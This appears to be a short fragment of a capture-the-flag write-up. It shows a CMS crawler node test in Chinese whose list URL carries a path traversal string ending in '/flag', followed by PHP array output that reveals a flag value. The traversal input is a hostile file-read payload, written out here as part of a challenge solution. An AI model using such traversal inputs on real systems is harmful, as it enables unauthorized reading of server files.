 节点名称： meow
列表测试信息：
meow httpss://miaotony.xyz/../../../../../../../../flag
内容页测试信息（获取第一篇文章地址来测试）：
Array
(
[title] =>
[inputtime] => 1608969918
[content] => flag{de3974b7-9c59-4317-b7ab-479b4e058683}
)